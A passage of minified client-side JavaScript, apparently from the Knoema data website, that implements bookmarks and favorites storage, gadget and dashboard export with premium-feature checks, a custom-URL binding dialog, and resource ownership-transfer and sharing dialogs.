users"));return}if(t&&t.length){for(e=[],o=0,h=t;o<h.length;o++)if(c=h[o],!i.isResource(c)){if(s=c.detailsParsed,!i.isVisualization(s)&&!i.isGadgetWithTimeseries(s))continue;e.push(s)}e.length&&(f=$("#gadget-bin-presentation-form"),f.length>0&&(f.find("input#gadget-bin-presentation-form-id").val(""),f.find("input#gadget-bin-presentation-form-title").val(""),f.find("input#gadget-bin-presentation-form-description").val(""),f.find("input#gadget-bin-presentation-form-content").val(JSON.stringify(e))),f.attr("target","_blank"),f.submit())}})},i.createDashBoard=function(t){var i=this,r=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(u){var e,o,h,c,s;if(!u){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:"Dashborad"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Build Dashboard is available to professional users"));return}if(t&&t.length){for(e=[],o=0,h=t;o<h.length;o++)if(c=h[o],!i.isResource(c)){if(s=c.detailsParsed,!i.isVisualization(s)&&!i.isGadgetWithTimeseries(s))continue;e.push(s)}if(e.length){var l=i.generateDashBoardContent(e),a=i.generateDashBoardLayout(l),f=$("#gadget-bin-dashboard-form");f.length>0&&(f.find("input#gadget-bin-dashboard-form-customLayout").val(a),f.find("input#gadget-bin-dashboard-form-content").val(JSON.stringify(l)));f.attr("target","_blank");f.submit()}}})},i.generateDashBoardContent=function(t){var i={gadgets:{}};return t.forEach(function(t){i.gadgets[n.Utils.getGuid()]=t}),i},i.generateDashBoardLayout=function(n){var t=Object.keys(n.gadgets),i='<div id="page-body" class="section top" style="width: 910px; height: '+t.length*600+'px;">';return t.forEach(function(n){i+='<div class="section top" style="width: 908px; height: 600px;">\n\t\t\t\t\t\t\t<div id="'+n+'" class="gadget-container"><\/div>\n\t\t\t\t\t\t<\/div> '}),i+="<\/div>"},i.getSelectedItems=function(n){var i=this,t;return(n===void 0&&(n=!1),!this.displayedItems||!this.displayedItems.length)?null:(t=this.displayedItems.filter(function(n){return i.isResource(n)?$("#gadget-bin .favorites").find(".resource.selected[data-resource-id="+n.resourceId+"]").length>0:$("#gadget-bin .favorites").find(".gadget.selected[data-id="+n.gadgetId+"][data-page-id="+n.detailsParsed.pageId+"]").length>0}),t.length===0&&n&&(t=this.displayedItems),t)},i.isResource=function(n){return n.resourceId&&!n.details&&!n.detailsParsed},i.isVisualization=function(n){return Boolean(n.viewState)},i.isGadgetWithTimeseries=function(n){return Boolean(n.timeseriesList)},i.isVisItem=function(n){return this.isResource(n)?n.type==="Page":n.detailsType==="Gadget"||n.detailsType==="GadgetWithTimeseries"},i.isDataItem=function(n){return this.isResource(n)?n.type==="Dataset":n.detailsType==="Timeseries"||n.detailsType==="GadgetWithTimeseries"},i.isGadgetWithTimeseriesItem=function(n){return!this.isResource(n)&&n.detailsType==="GadgetWithTimeseries"},i.exportPageOnlyPro=function(t,i){var r=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(u){if(!u){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:t,"Resource Id":"GadgetBin"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Donwload is available to professional users"));return}EventTracker.trackPremium("Export",{"Content Group":"Favorites"});i()})},i.exportPage=function(t,i,r,u){var e,o,f;n.Utils.addLoading(u,null,!0);e="/resource/export?id="+t+"&format="+i;o=n.Utils.tryDownloadFile(e,{content:{}},function(){n.Utils.removeLoading(u)});o||(f=$("#pages-export-form"),f.find("#pages-export-form-id").val(t),f.find("#pages-export-form-format").val(i),f.submit(),n.Utils.removeLoading(u))},i.exportGadgetsOnlyPro=function(t,i,r,u){if(!t&&!t.length||r.hasClass("bookmarks__actions-item-disabled"))return!1;var f=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(t){if(!t){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:f}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:i,"Resource Id":"GadgetBin"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Export is available to professional users"));r.removeClass("bookmarks__actions-item-disabled");return}EventTracker.trackPremium("Export",{"Content Group":"Favorites"});u()})},i.exportGadgets=function(t,i,r,u){var s,e,h,l,a,f,v,o,c,y,p;for(u===void 0&&(u=!1),r.addClass("bookmarks__actions-item-disabled"),n.Utils.addLoading(r,null,!0),s=$("#gadget-bin-export-form"),e=[],h=0,l=t;h<l.length;h++)if(a=l[h],!this.isResource(a)){if(f=a.detailsParsed,this.isVisualization(f)||this.isGadgetWithTimeseries(f)&&this.showVisualizations)f.dataDescriptor=n.Gadget.modifyDescriptorForDimensionsWithAllSelected(f.dataDescriptor);else{if(i==="pptx")continue;f=n.Utils.objectClone(f);f.gadgetClass="Knoema.HtmlTable";f.viewState={}}e.push(f)}if(!e.length){n.Utils.removeLoading(r);r.removeClass("bookmarks__actions-item-disabled");return}return s.find("input#gadget-bin-export-form-content").val(JSON.stringify(e)),v=!1,document.page&&document.page.isDraft()&&(document.page.setIsDraft(!1),v=!0),o="",u&&(c=e[0].timeseries,o=c&&c.dataset&&c.dataset.title||""),o=o||e[0].title&&e[0].title.text||"",o=o.replace(/[»`~!@#$%^&*()_|+\=?;:'",.<>\{\}\[\]\\\/\s]/gi,"-").replace(/(-)(?=\1)/g,""),y=n.Utils.buildUrl("/resource/ExportGadgetBin?format="+i+"&timeseries="+u,{pageUrl:location.pathname,fileName:o},!0),p=n.Utils.tryDownloadFile(y,{content:JSON.stringify(e)},function(){n.Utils.removeLoading(r);r.removeClass("bookmarks__actions-item-disabled")}),p||(s.attr("action",y),s.submit(),n.Utils.removeLoading(r),r.removeClass("bookmarks__actions-item-disabled")),v&&window.setTimeout(function(){document.page.setIsDraft(!0)},1e3),!1},i.parsePinnedItem=function(n){n.details&&!n.detailsParsed&&(n.detailsParsed=JSON.parse(n.details))},i.updateContent=function(){var r=this,i=this.getOldGadgetBin(),t,u,e,f;if(i&&i.Content&&i.Content.length!==0||(i=null),t=this.getPublicUserData(),t&&t.content&&t.content.length!==0||(t=null),t||i){if(t)for(u=0,e=t.content;u<e.length;u++)f=e[u],f.details=f.details||JSON.stringify(f.detailsParsed);n.Utils.postJson("/resource/PinContent",{oldContent:i&&_.map(i.Content,function(n){return JSON.stringify(n)}),content:t},function(n){(n.oldRepository||n.userKey===0||(r.deleteOldGadgetBin(),r.deletePublicUserData()),r.updateLocalFavorites(n),r.$gadgetsContainer.length)&&r.updateGadgetBinIcon()})}},i.refreshContent=function(n){var t=this;this.sendRequestAndUpdate("/resource/favorites",this.getFavoritesData(),null,function(i){t.updateLocalFavorites(i);t.updateGadgetBinIcon();$.isFunction(n)&&n()})},i.initContent=function(){var r=this,t,i;if(this.oldRepository=n.Utils.isEqual($("#old-gadgetbin-repository").val(),"True"),(!this.isPublicUser()||this.oldRepository)&&this.updateContent(),t=this.getFavoritesData(),this.$gadgetsContainer.length===0){var f=!n.Utils.isEqual($("#hasFavorites").val(),"True"),u="/sys/login/",e=window.location.pathname.substring(0,u.length)!==u&&!this.isPublicUser()&&(!t||!t.content||f!==(t.content.length===0));e&&this.refreshContent();return}this.initMode();this.isPublicUser()?(t.hasNew=!1,this.updateLocalFavorites(t)):this.$gadgetsContainer.busy(this.sendRequestAndUpdate("/resource/favorites",t,null,function(n){n.hasNew=!1;r.updateLocalFavorites(n);r.updateGadgetBinIcon()}));i=$("#tooltip-holder");i.length||(i=$("<div>",{id:"tooltip-holder"}).appendTo($("body")));$(".export-data-info").each(function(n,t){$(t).tooltip({container:i,html:!0,placement:function(){return $(window).width()-$(t).offset().left>200?"right":"left"}})})},i.sendRequestAndUpdate=function(n,t,i,r,u){var f=this;return u===void 0&&(u="GET"),$.ajax({url:n,headers:t&&{"If-None-Match":t.hash},data:i&&JSON.stringify(i),type:u,contentType:"application/json",complete:function(n,i){var u;if(i==="success")try{u=JSON.parse(n.responseText);u.error?u=null:f.userKey=u.userKey}catch(e){window.location.href="/sys/login/?returnUrl="+encodeURI(window.location.pathname);return}$.isFunction(r)&&((i==="notmodified"||!u||typeof u.content=="undefined"||t&&t.content.length>0&&u.oldRepository)&&(u=t),r(u))}})},i.updateLocalFavorites=function(n){for(var u,r,t=0,i=n.content;t<i.length;t++)u=i[t],this.parsePinnedItem(u);r=this.getFavoritesData();r&&(this.hasNewFavorites=r.hasNew||!1);this.oldRepository=n.oldRepository||!1;n=$.extend({hasNew:this.hasNewFavorites},n);this.saveFavoritesLocal(n)},i.initMode=function(){var n=this.getVizItems().length>0||this.getDataItems().length===0;window.location.hash&&(window.location.hash==="#data"&&this.getDataItems().length&&(n=!1),window.location.hash==="#visualizations"&&this.getVizItems().length&&(n=!0));this.showVisualizations=n},i.init=function(){$("#userKey").val();var n=$("#userKey");this.userKey=n.length>0&&parseInt(n.val(),10)||0;this.bindCommonEvents();this.initContent();this.updateGadgetBinIcon()},i.isPublicUser=function(){return this.userKey===0},i.usePublicData=function(){return this.isPublicUser()||this.oldRepository},i.bindCommonEvents=function(){var n=this;$("body").on("addToGadgetBin.gadget",function(t,i){n.addGadget(i)});$("body").on("click","a#gadget-bin-img",function(){return window.open("/user/fav","_blank"),!1});$("body").on("showGadgetBinPopupForAnonymousUser",function(n,t,i){$("#gadgetbin-popup").remove();EventTracker.track("Favorites - Add",{Content:i,Result:"Regwall"});var u=$("<div>"),r;switch(i){case"Dataset":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this dataset");break;case"Page":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this page");break;case"Timeseries":case"TimeSeries":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this timeseries");break;case"Visualization":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this visualization")}u.attr("title",r);$.tmpl("Tmpl-gadgetbin-anonymous-user-popup",{content:i}).appendTo(u);u.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,buttons:[{text:$.R("~/Js/Shared/gadgetbin.js","Sign up free"),click:function(){return EventTracker.track("Sign Up - Initiate",{Source:"Favorites"}),window.location.href=t.attr("href")&&t.attr("href")!=="#"?t.attr("href"):"/sys/login/signup/?returnUrl="+encodeURIComponent(window.location.pathname+window.location.search),$(this).dialog("close"),!1}},"cancel"]})})},i.updateGadgetBinIcon=function(){var n=this.getFavoritesData(),t=n&&n.content.length>0,i=t?$("#gadget-bin-img").hasClass("sidebar-menu-item")?"block":"inline-block":"none";$("#gadget-bin-img").css("display",i).toggleClass("new-items",n.hasNew)},i.getVizualizations=function(){var n=this;return this.getAllGadgets().filter(function(t){return n.isVisualization(t)||n.isGadgetWithTimeseries(t)})},i.getTimeseries=function(){var n=this;return this.getAllGadgets().filter(function(t){return!n.isVisualization(t)||n.isGadgetWithTimeseries(t)})},i.getDocsContent=function(){return this.getFavoritesData().content.filter(function(n){return n.type?n.type==="Document":!1})},i.getPagesContent=function(){return this.getFavoritesData().content.filter(function(n){return(n.type?["Page","Presentation","GeoPlayground"].indexOf(n.type)!==-1:!1)&&!n.detailsType})},i.getVisualContent=function(){return this.getFavoritesData().content.filter(function(n){return n.detailsType?n.detailsType==="Gadget"&&n.detailsParsed:!1})},i.getVizItems=function(){var n=this,t=this.getFavoritesData();return t.content.filter(function(t){return n.isVisItem(t)})},i.getDataItems=function(){var n=this,t=this.getFavoritesData();return t.content.filter(function(t){return n.isDataItem(t)})},i.getPublicUserData=function(){return this.getFavoritesData("favorites-public")},i.getOldGadgetBin=function(){return Modernizr.localstorage?$.parseJSON(localStorage.getItem("Presentation")):null},i.deleteOldGadgetBin=function(){Modernizr.localstorage&&localStorage.removeItem("Presentation")},i.deletePublicUserData=function(){Modernizr.localstorage&&localStorage.removeItem("favorites-public")},i.getAllGadgets=function(){var n=this.getFavoritesData();return _.map(n.content.filter(function(n){return n.detailsParsed&&(n.detailsType==="GadgetWithTimeseries"||n.detailsType==="Gadget"||n.detailsType==="Timeseries")}),function(n){return n.detailsParsed})},i.getStorageId=function(){return"favorites-"+this.userKey},i.getFavoritesData=function(n){var r,t,i,u,f;if(n===void 0&&(n=null),Modernizr.localstorage&&(r=localStorage.getItem(n||this.getStorageId()),r&&(t=JSON.parse(r),!$.isEmptyObject(t)&&t.content))){for(i=0,u=t.content;i<u.length;i++)f=u[i],this.parsePinnedItem(f);return t}return{content:[]}},i.saveFavoritesLocal=function(n){var u,r,f,e,i,o,s;if(Modernizr.localstorage){if(u=!0,n.hash||n.content.length>0||n.hasNew){for(r=0,f=n.content;r<f.length;r++)e=f[r],e.detailsParsed&&delete e.details;if(n.operation){i=this.getFavoritesData();switch(n.operation){case t.Add:for(o in n.content)s=n.content[o],i.content=i.content.filter(function(t){return n.content.filter(function(n){return t.resourceId===n.resourceId&&t.gadgetId===n.gadgetId}).length===0}),i.content.unshift(s);break;case t.Remove:i.content=i.content.filter(function(t){return n.content.filter(function(n){return t.resourceId===n.resourceId&&t.gadgetId===n.gadgetId}).length===0});break;default:throw new TypeError("Invalid operation");}i.hash="";n=i}u=localStorage.trySetItem(this.getStorageId(),JSON.stringify(n))}else localStorage.removeItem(this.getStorageId());return this.updateGadgetBinIcon(),u}},i.getResourceId=function(n){return this.isVisualization(n)&&n.pageId!=="search"&&n.pageId!=="dsviewer"&&n.pageId!=="atlas"?n.pageId:n.dataDescriptor.Dataset||n.dataDescriptor.Datasets[0]},i.isPublicPinnedResource=function(n){var i=this,t;return!this.isPublicUser()||!n?!1:(t=this.getPublicUserData(),_.findIndex(t.content,function(t){return t.resourceId===n&&i.isResource(t)})>=0)},i.pinResource=function(t,i){var r=this;return this.isPublicUser()?n.Utils.postJson("/resource/FavoritesInfo",{id:t},function(n){r.addFavorites(n);$.isFunction(i)&&i()}):this.sendRequestAndUpdate("/resource/PinFavorite",null,{id:t},function(n){if(r.oldRepository){var u=r.findSameItem(n.content,{resourceId:t,gadgetId:null});u>=0&&r.addFavorites(n.content[u]);$.isFunction(i)&&i();return}n.hasNew=!0;r.updateLocalFavorites(n);$.isFunction(i)&&i()},"POST")},i.unpinResource=function(n,t){var i=this;return this.isPublicUser()?(this.removeFavorites({resourceId:n}),$.isFunction(t)&&t(),$.Deferred().resolve().promise()):this.sendRequestAndUpdate("/resource/UnpinFavorite",null,{id:n},function(r){if(i.oldRepository){i.removeFavorites({resourceId:n});$.isFunction(t)&&t();return}i.updateLocalFavorites(r);$.isFunction(t)&&t()},"POST")},i.findSameItem=function(n,t){for(var r,i=0;i<n.length;i++)if(r=n[i],r.resourceId===t.resourceId&&r.gadgetId===t.gadgetId)return i;return-1},i.addFavorites=function(t){var u=this,i=this.getFavoritesData(),r=i.content,f=this.findSameItem(r,t),e=!1,o;return(f>=0&&(n.Utils.isEqual(r[f],t)?e=!0:r.splice(f,1)),t.detailsType&&!t.type&&(t.type=t.detailsType==="Gadget"?"Page":"Dataset"),!e)?(r.unshift(t),i.content=r,this.$gadgetsContainer.length===0&&(i.hasNew=!0),delete i.hash,o=this.saveFavoritesLocal(i),!t.owner&&this.isPublicUser()&&n.Utils.postJson("/resource/FavoritesInfo",{id:t.resourceId,gadgetId:t.gadgetId,details:t.detailsParsed?JSON.stringify(t.detailsParsed):t.details,detailsType:t.detailsType},function(n){u.parsePinnedItem(n);u.addFavorites(n)}),this.isPublicUser()||this.sendRequestAndUpdate("/resource/PinFavorite",i,{id:t.resourceId,gadgetId:t.gadgetId,details:t.detailsParsed?JSON.stringify(t.detailsParsed):t.details,detailsType:t.detailsType},function(n){u.updateLocalFavorites(n)},"POST"),o):!0},i.getGadgetType=function(n){return this.isGadgetWithTimeseries(n)?"GadgetWithTimeseries":this.isVisualization(n)?"Gadget":"Timeseries"},i.addGadget=function(t){var r={resourceId:this.getResourceId(t),gadgetId:t.gadgetId,details:JSON.stringify(t),detailsParsed:t,detailsType:this.getGadgetType(t)},u=this.addFavorites(r);u||$(n.Utils.buildHTML("div",$.R("~/Js/Shared/gadgetbin.js","There is not enough space to store a gadget in Bookmarks."),{"class":"warning-dlg",title:$.R("~/Js/Shared/gadgetbin.js","Warning")})).knDialog({resizable:!1,modal:!0,width:410,buttons:[{text:$.R("~/Js/Shared/gadgetbin.js","Clear Gadgets"),click:function(){for(var u,f,e,o=i.getFavoritesData(),s=o.content.filter(function(n){return!i.isResource(n)&&(n.detailsType==="Gadget"||n.detailsType==="GadgetWithTimeseries")}),n=0,t=s;n<t.length;n++)u=t[n],i.removeFavorites(u);return localStorage.removeItem("gadgetbin-thumbnails"),f=Object.keys(localStorage),e=i.getStorageId(),f.filter(function(n){return n.indexOf("favorites-")!==-1&&n!==e}).forEach(function(n){localStorage.removeItem(n)}),i.addFavorites(r),$(this).dialog("close"),!1}},"cancel"]})},i.removeFavorites=function(n){var f=this,t=this.getFavoritesData(),i=t.content,r=this.findSameItem(i,n),u;return r>=0&&(u=i[r],i.splice(r,1),t.content=i,delete t.hash,this.saveFavoritesLocal(t),this.isPublicUser()||this.sendRequestAndUpdate("/resource/UnpinFavorite",t,{id:u.resourceId,gadgetId:u.gadgetId},function(n){f.updateLocalFavorites(n)},"POST")),r>=0},i.removeBatchFavorites=function(n){for(var i,f,h=this,t=this.getFavoritesData(),r=t.content,e=[],o=!1,u=0,s=n;u<s.length;u++)i=s[u],f=this.findSameItem(r,i),f>=0&&(r.splice(f,1),e.push({resourceId:i.resourceId,gadgetId:i.gadgetId}),o=!0);o&&(t.content=r,delete t.hash,this.saveFavoritesLocal(t));this.isPublicUser()||this.sendRequestAndUpdate("/resource/unpinBookmarks",t,e,function(n){h.updateLocalFavorites(n)},"POST")},i.removeTimeseriesParts=function(n,t,i){for(var o,u=n.content[t],r=u.detailsParsed,s=function(n){var t=_.findIndex(r.timeseriesList,function(t){return t.gadgetId===n.gadgetId}),i;if(t<0)return"continue";i=r.timeseriesList[t];r.timeseriesList.splice(t,1);h.$gadgetsContainer.find("[data-id="+i.gadgetId+"][data-page-id="+r.pageId+"]").remove()},h=this,f=0,e=i;f<e.length;f++)o=e[f],s(o);r.timeseriesList.length===0?this.removeFavorites(u):this.addFavorites(u)},i.removeGadget=function(n){this.removeFavorites({resourceId:this.getResourceId(n),gadgetId:n.gadgetId})},i.showGadgetAddedPopup=function(t,i,r){var u,e,f,s,o,v,y,h;if($(".tooltip-popup").remove(),r||(r=i?"visualization":"visualization and timeseries have"),r.indexOf(" have")===-1&&(r+=" has"),e=$.tmpl("Tmpl-gadgetbin-popup",{vizSection:i,detailsType:r}),f=t.offset(),n.Utils.aria.callStatus($.R("~/Js/Shared/gadgetbin.js","The "+r+" been added to Bookmarks")),t.parents(".panel-with-buttons-icons").length>0)u=e.appendTo($("#page-actions")),o=f.left-$("#page-actions").offset().left+$(".panel-with-buttons-icons #page-pin").outerWidth()/2-$("#gadgetbin-popup").outerWidth()/2,u.css("left",o);else if(t.parents("#buttons-container").length>0||t.parents(".buttons-container").length>0)s=t.parents("#buttons-container").length>0?t.parents("#buttons-container"):t.parents(".buttons-container"),s.css("position","relative"),u=e.appendTo(s),o=f.left-s.offset().left+t.outerWidth()/2-$("#gadgetbin-popup").outerWidth()/2,u.css("left",o),u.css("top",55);else if(t.parents(".gadget-menu-body").length>0){var c="right",l="left",a=10;n.Utils.isRtl()&&(c="left",l="right",a*=-1);v=$("body");y=t.parents(".gadget_actions, #gadget-menu-btn");u=e.appendTo(v);u.position({my:c+" center",at:l+" center",of:y,collision:"none",offset:"-"+a+"px 0"});u.addClass("triangle-right")}else t.parents("#page-header").length>0||t.parents(".search-result-item").length>0||t.parents(".geo-playground").length>0||t.parents(".search-timeseries").length>0?(u=e.appendTo($("body")),u.addClass("triangle-left"),h=u.find("em, i").outerHeight(),u.css("top",f.top+(h-$("#gadgetbin-popup").outerHeight())/2),u.find("em").css("top",($("#gadgetbin-popup").outerHeight()-h)/2-1),n.Utils.isRtl()?(u.css("left",f.left-$("#gadgetbin-popup").outerWidth()-10),u.css("right","auto")):u.css("left",f.left+35)):t.parents("#action-bar").length>0?(u=e.appendTo($("body")),f=$(".add-to-gb em").offset(),u.addClass("triangle-bottom"),u.css("top",f.top-$("#gadgetbin-popup").outerHeight()-12),u.css("left",f.left-$("#gadgetbin-popup").outerWidth()/2+6)):t.parents(".result-title-with-arrow").length>0||t.parents(".dataset-item-actions").length>0?(u=e.appendTo($("body")),u.addClass("triangle-left"),u.css("top",f.top-$("#gadgetbin-popup").outerHeight()/2+10),n.Utils.isRtl()?(u.css("left",f.left-$("#gadgetbin-popup").outerWidth()-10),u.css("right","auto")):u.css("left",f.left+30)):(u=e.appendTo(t),u.css("top",t.outerHeight()+2),u.css("right",0),u.addClass("triangle-none"));u&&setTimeout(function(){u.fadeOut(300,function(){u.remove()})},3e3)},i.displayAddingAnimation=function(n,t){var i=n.find("img");i.length===0&&(n.append("<img>"),i=n.find("img"));n.addClass("adding");i.show();i.prop("src","/Img/v6/add-favorities.gif?v=1");setTimeout(function(){i.prop("src",null);i.hide();n.removeClass("adding");$.isFunction(t)&&t()},0)},i.checkGadgetInGadgetBin=function(n,t,i){var u=n.find(".add-to-gadgetbin"),r=this.getFavoritesData();r&&r.content.length&&u.toggleClass("added",Boolean(_.find(r.content,function(n){return n.gadgetId===t&&n.detailsParsed.pageId===i})))},i.checkResourceInGadgetBin=function(n,t){var r=n.find(".add-to-gadgetbin"),i=this.getFavoritesData();i&&i.content.length&&r.toggleClass("added",Boolean(_.find(i.content,function(n){return n.resourceId===t})))},i.findInFavorites=function(n,t){var i=this.getFavoritesData(),r=this.findSameItem(i.content,{resourceId:n,gadgetId:t});return r>=0?i.content[r]:null},i.getThumbnail=function(n,t){var i=Modernizr.localstorage?$.parseJSON(localStorage.getItem("gadgetbin-thumbnails")):null;return i?i[n+"-"+t]:null},i.setThumbnail=function(n,t,i){var r=$.parseJSON(localStorage.getItem("gadgetbin-thumbnails"))||{};i?r[n+"-"+t]=i:delete r[n+"-"+t];$.isEmptyObject(r)?localStorage.removeItem("gadgetbin-thumbnails"):localStorage.setItem("gadgetbin-thumbnails",JSON.stringify(r))},i.$gadgetsContainer=$("#bookmarks__container"),i.gadgetHosts={},i}();n.GadgetBin=i}(Knoema||(Knoema={}));$("a#page-bind").click(function(){var n,t;return n&&clearInterval(n),t=$("div#bind-dialog").knDialog({resizable:!0,modal:!0,width:420,minWidth:360,minHeight:310,buttons:[{text:"Apply",click:function(){var t=$(this),i=t.find("form");$("div#bind-dialog").trigger("checkUrl",[function(r){r&&$.post(i.attr("action"),i.serialize(),function(i){if(i=="wrong-url"){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-wrong").show();return}if(i=="not-allowed-url"){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-cant-be-used").show();return}if(i=="unavailable-url"){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-unavailable").show();return}n&&clearInterval(n);$("div#bind-dialog div.form input#url-old-value").val("");t.dialog("close")})}])}},{text:"Cancel","class":"cancel-button",click:function(){$("div#bind-dialog div.form input#url-old-value").val("");$(this).dialog("close")}}],resize:function(){$("#Url").width($("#url-text").width()-$("#default-text").outerWidth(!0)-4)}}),$("div#page-body").busy($.get($(this).attr("href")+"?__rnd="+Math.random(),function(i){t.html(i);$("div#bind-dialog div.form input#url-old-value").val($("div#bind-dialog div.form input#Url").val());$("#Url").width($("#url-text").width()-$("#default-text").outerWidth(!0)-4);n=setInterval(function(){$("div#bind-dialog").trigger("checkUrl")},1e3)})),!1});$("body").on("keydown","div#bind-dialog div.form input#Url",function(n){if(n.keyCode===13)return!1});$("body").on("postCheck","div#bind-dialog",function(n,t,i){if(t=="")return($("div#bind-dialog div.form .warnings span").hide(),i)?i(!0):void 0;$.post("/resource/checkbindurl",{url:t,__rnd:Math.random()},function(n){var t=n&&!0;if(t){if(i)return i(t);$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-available").show()}else $("div#bind-dialog div.form .warnings span").hide(),$("div#bind-dialog div.form span#url-unavailable").show()})});$("body").on("checkUrl","div#bind-dialog",function(n,t){var i=$("div#bind-dialog div.form input#Url").val().toLowerCase(),r=$("div#bind-dialog div.form input#url-old-value").val(),u;if(i=$.trim(i),t==undefined){if(i==r)return;$("div#bind-dialog div.form input#url-old-value").val(i)}if(i!=""&&i!=r&&(u=/^((about|dev|help|legal|admin|atlas|market):|([a-z0-9]+[\/\-_]))*[a-z0-9]+$/,!u.test(i))){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-wrong").show();return}$("div#bind-dialog").trigger("postCheck",[i,t])});(function(n){var t=function(){function t(){}return t.changeOwnerDialog=function(){if(t.fnChangeOwnerDialog)return t.fnChangeOwnerDialog;$("body").on({click:function(){$(this).closest("div.resource-new-owner.user-item").hide().find("div.container").empty().end().parent().find("input#find-new-owner").val("").trigger("focusout").end().find("div.find-new-owner").show();$("div#change-owner-dialog div.resource-new-owner").data("user-key","")}},"div#change-owner-dialog a.back");$("body").on("validateEmails",function(t,i,r,u){var a=u==="share",e=n.Utils.validateEmails(i),f,s,h;if(a){var o="",c=[],l=!0;for(f=0;f<e.length;f++)e[f].valid?o+=e[f].email:(o+='<span class="err">'+e[f].email+"<\/span>",l=!1),f<e.length-1&&(o+=", "),c.push(e[f].email);s=$("div#share-eml div#friends");h=$("div#share-eml div.prompt");l?(s.addClass("empty").text(s.data("title")),h.empty(),r(c)):(s.html(o),h.text($.R("~/Js/Shared/resource.change-owner.js","Some emails above are invalid. Please correct them to proceed.")))}else e.some(function(n){return!n.valid})&&r();return!1});$(document).on({click:function(){var u=$(this),i=u.siblings("div.error-message"),r=u.siblings("#find-new-owner").val(),t;if(r){if(n.Utils.strEquals($.trim(r),$.trim(u.closest("div#change-resource-owner").find("div.resource-old-owner.user-item div.user-item-email").text())))return i.text($.R("~/Js/Shared/resource.change-owner.js","User with email above is current owner.","~/Js/Shared/resource.share.js")).show(),!1;$("body").trigger("validateEmails",[r,function(){i.text($.R("~/Js/Shared/resource.change-owner.js","Email address above is invalid or empty. Please correct it to continue.","~/Js/Shared/resource.share.js")).show()},"change owner"]);i.text()||(t=u.closest("div.resource-new-owner"),t.busy($.ajax({url:n.Utils.apiUrl("/api/1.0/user?email="+$.trim(r)),dataType:"json",success:function(n){n&&(n.email=r,t.data("user-key",n.key),t.find("div.find-new-owner").hide(),t.find("div.container").append($.tmpl("Tmpl-change-resource-owner-user",n)),t.find("div.resource-new-owner").show())},error:function(n){return n.status===404?i.text($.R("~/Js/Shared/resource.change-owner.js","User with such email is not found.","~/Js/Shared/resource.share.js")).show():i.text(n.statusText).show(),$("div.loading","#change-owner-dialog").remove(),!1},suppressAjaxError:!0})))}return!1}},"div#change-owner-dialog input#find-new-owner + button");return t.fnChangeOwnerDialog=function(){var t=$.tmpl("Tmpl-change-owner-dialog").appendTo("body").knDialog({resizable:!1,modal:!0,width:620,buttons:[{text:$.R("~/Js/Shared/resource.change-owner.js","OK"),click:function(){var n=$(this),i=n.find("div.resource-new-owner").data("user-key");i?$(t).busy($.ajax({url:"/resource/transferownership",type:"POST",data:{id:$("input#Id").val(),userKey:i},dataType:"json",success:function(){n.dialog("close");location.reload()},error:function(t){return t.status===400&&(n.find("div.error-message").text(t.statusText).show(),n.find("div.loading").remove(),n.find("a.back").click()),!1},suppressAjaxError:!0})):n.dialog("close")}},"cancel"]});$("div#page-body").busy($.ajax({url:n.Utils.apiUrl("/api/1.0/resource/"+$("input#Id").val()),dataType:"json",success:function(n){t.empty();$.tmpl("Tmpl-change-resource-owner",{oldOwner:n.owner}).find("button").button().end().appendTo(t);$("div#change-owner-dialog").dialog("option","position","center").find("div.error-message").hide();"placeholder"in document.createElement("input")||$.defaultText({context:"#change-resource-owner"})}}));t.on("keydown",function(n){if(n.keyCode===13)return $(n.currentTarget).find("input#find-new-owner").trigger("focusout"),$("div#change-owner-dialog input#find-new-owner + button").click(),!1});return!1},t.fnChangeOwnerDialog},t.fnChangeOwnerDialog=null,t}();n.Dialogs=t})(Knoema||(Knoema={}));levelAccess=levelAccess;sendNotification=sendNotification,function(){function v(n){var r=n.data("key"),u=i.filter(function(n){return n.Key===r}),t=null;u.length>0?(t=u[0],t.Level=n.find("span.active").data("level")):(t={Id:n.data("id"),Key:r,Level:n.find("span.active").data("level"),Provider:n.data("provider"),Name:n.find("b.name").text()},i.push(t))}function h(){var t=$("#sharing-dialog"),r=Knoema.Utils.buildUrl("/resource/ShareViaUserList",{id:$("input#Id").val(),filter:$(".filter-textarea.user-filter input").val()}),n=t.find("#reg-users");n.busy(Knoema.Utils.loadView(r,n,function(){var u=$("div#share-userlist ul"),n,t,r;for(n in i)t=i[n],r=u.find("li[data-key="+t.Key+"]"),r.addClass("selected")}))}function y(n,t){var u=n[0],i=n[1],f=$(u+" input[name=access-level-select]:checked").val(),r=$.tmpl(i.name,t,{provider:i.provider});r.find("span[data-level='"+f+"']").addClass("active");r.appendTo($("div#fb-granted-people ul"));c()}function f(){var n=function(){$("#back-button").click()};switch(u){case"share-community":case"share-eml":p(n);break;case"share-userlist":w(n)}}function c(){var 